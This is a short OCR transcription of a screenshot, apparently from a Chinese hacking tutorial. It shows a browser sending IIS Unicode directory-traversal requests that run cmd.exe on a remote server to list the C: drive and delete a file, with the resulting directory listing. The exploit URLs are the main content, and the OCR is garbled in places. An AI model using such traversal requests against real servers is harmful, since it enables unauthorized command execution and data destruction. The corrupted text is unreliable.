 http://218. /scripts/..À□../winnt/system32/cmd" exe?/c+dir+c:\ - Microsoft Internr
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http:// /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+del+c:\aaa.exe
Directory of c:\
2003-10-08 10:59 9 aaa.exe 删除该文件
2003-06-06 18:46 <DIR> WINDOWS
2003-07-04 08:53 2,164 PDOS.DEF
2003-10-01 09:49 1,701 MSDOS.SYS